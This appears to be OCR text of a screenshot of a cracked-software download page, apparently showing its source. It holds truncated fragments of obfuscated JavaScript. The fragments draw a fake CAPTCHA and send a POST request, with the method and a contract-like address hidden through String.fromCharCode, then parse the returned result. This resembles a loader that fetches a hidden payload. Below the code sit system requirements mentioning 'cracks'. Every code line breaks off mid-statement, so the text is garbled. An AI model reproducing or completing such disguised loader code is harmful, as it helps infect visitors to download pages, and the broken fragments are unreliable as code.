
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.st
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for install